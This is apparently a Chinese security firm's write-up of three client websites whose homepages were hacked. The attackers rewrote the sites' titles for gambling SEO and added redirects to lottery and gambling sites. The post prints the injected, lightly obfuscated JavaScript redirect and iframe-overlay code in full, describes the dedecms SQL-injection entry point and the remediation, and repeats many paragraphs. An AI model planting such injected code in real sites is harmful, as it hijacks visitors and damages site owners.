大清早的一上班收到3个网站客户的QQ联系,说是自己公司的网站被跳转到了北京赛车,

彩票,赌博网站上去了,我们SINE安全公司对3个网站进行了详细的安全检测,发现这3个客

户的网站都是同样的症状,网站首页文件index.php,index.html都被篡改添加了恶意的代码。网



站在百度的快照也被更改成了这些彩票,bo彩的内容了,并被百度网址安全中心提醒您:该站

点可能受到黑客攻击,部分页面已被非法篡改!如下图所示:

从百度点击网站进去,会直接跳转到bo彩,赌博网站上去,直接输入3个公司的网

站地址是不会跳转的,点击跳转的时候会被360拦截掉,提示如下图:

360安全中心提醒您:未经证实的博彩赌博网站,您访问的网站含有未经证实的境外博彩或非法

赌博的相关内容,可能给您造成财产损失,请您谨慎访问。

赌博的相关内容,可能给您造成财产损失,请您谨慎访问。

我们SINE安全技术通过对3个客户网站的代码的安全分析,发现都被攻击者上传了网站木马后门,

php大马,以及一句话木马后门都被上传到了客户网站的根目录下,网站的首页文件都被篡改了,

包括网站的标题,描述,TDK都被改成了bo彩,彩票,赌博的内容,客户说之前还原了网站首页

文件,过不了多久还是被篡改,被跳转,导致客户网站在百度的权重直接降权,网站在百度的关

键词排名都掉没了,损失惨重。网站被反复篡改的原因根本是网站代码存在漏洞,需要对网站漏洞

进行修复,以及做好网站安全加固,清除木马后门才能彻底的解决问题。

php大马,以及一句话木马后门都被上传到了客户网站的根目录下,网站的首页文件都被篡改了,

包括网站的标题,描述,TDK都被改成了bo彩,彩票,赌博的内容,客户说之前还原了网站首页

文件,过不了多久还是被篡改,被跳转,导致客户网站在百度的权重直接降权,网站在百度的关

键词排名都掉没了,损失惨重。网站被反复篡改的原因根本是网站代码存在漏洞,需要对网站漏洞

进行修复,以及做好网站安全加固,清除木马后门才能彻底的解决问题。



我们来看下网站首页被篡改的症状:

title keywords description都被篡改了,内容都是加密的字符:

<title>北京赛车pk10

0K10开奖直播 北京&#x

8d5b车pk10开奖记录-

12k10开奖视频直播</title>

0K10开奖直播 北京&#x

8d5b车pk10开奖记录-

12k10开奖视频直播</title>

通过url解密发现这些内容都是北京赛车,北京pk10,pk10北京PK开奖等彩票的网站关键词,简单

来讲就是网站的标题内容都被攻击者改成了彩票,bo彩的标题,利用网站自身在百度的权重,做

他们自己的关键词排名。

来讲就是网站的标题内容都被攻击者改成了彩票,bo彩的标题,利用网站自身在百度的权重,做

他们自己的关键词排名。

网站被跳转的代码也被我们SINE安全技术找了出来,如下:

function goPAGE() {

if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|

iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|

wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {

window.location.href = "https://www.rgcp66.com/?att=rgyh2"

} else {

var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no"

marginheight=0 marginwidth=0 frameborder="0" width="100%" width="14' +

'00" height="8' + '50" src="https://www.rgcp77.com/?

att=rgyh8"></iframe></center>';

eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

try {

setInterval(function() {

try {

document.getElementById("div" + "All").style.display

= "no" + "ne"

} catch (e) {}

for (var i = 0; i < document.body.children.length; i++)

{

try {

var tagname = document.body.children[i].tagName;

var myid = document.body.children[i].id;

if (myid != "iconDiv1" && myid != "yangchen") {

document.body.children[i].style.display =

"non" + "e"

}

} catch (e) {}

}

}, 100)

} catch (e) {}

}

}

goPAGE();

知道问题的所在,以及网站被攻击的症状,那么该如何解决问题?

首先登陆客户网站的服务器,打包压缩客户的网站代码下载到我们本地的工作电脑,对其进行详细

的安全检测,以及网站漏洞检测,网站木马后门检测,以及网站日志下载分析,发现其中一个网站

使用的是dedecms系统开发网站,网站存在sql注入漏洞,导致网站的管理员账号密码被sql注入获

取到,默认的管理员后台地址dede没有改,导致攻击者直接登录后台上传了木马到网站里了。针

对dedecms的sql注入漏洞进行了修复,清除掉网站存在的木马后门,对网站安全进行加固问题得

以解决。

的安全检测,以及网站漏洞检测,网站木马后门检测,以及网站日志下载分析,发现其中一个网站

使用的是dedecms系统开发网站,网站存在sql注入漏洞,导致网站的管理员账号密码被sql注入获

取到,默认的管理员后台地址dede没有改,导致攻击者直接登录后台上传了木马到网站里了。针

对dedecms的sql注入漏洞进行了修复,清除掉网站存在的木马后门,对网站安全进行加固问题得

以解决。

对dedecms的目录安全权限进行设置 /data目录取消脚本执行权限,给与写入权限,templets模

板文件夹也是同样的安全部署,取消php脚本的执行权限,开启写入权限,dede后台的目录给

只读权限,uploads上传目录给写入,取消php脚本权限。

板文件夹也是同样的安全部署,取消php脚本的执行权限,开启写入权限,dede后台的目录给

只读权限,uploads上传目录给写入,取消php脚本权限。

至此客户网站首页被篡改的问题得以解决,百度的拦截也是需要去除的,清除恶意链接代码,修

复网站漏洞,防止以后网站被篡改,做好网站安全后,再提交给百度安全中心人工审核,就可以

解除百度的拦截,如果您对网站漏洞修复不熟悉的话,可以找我们SINE安全来修复网站漏洞,解

决百度拦截。

复网站漏洞,防止以后网站被篡改,做好网站安全后,再提交给百度安全中心人工审核,就可以

解除百度的拦截,如果您对网站漏洞修复不熟悉的话,可以找我们SINE安全来修复网站漏洞,解

决百度拦截。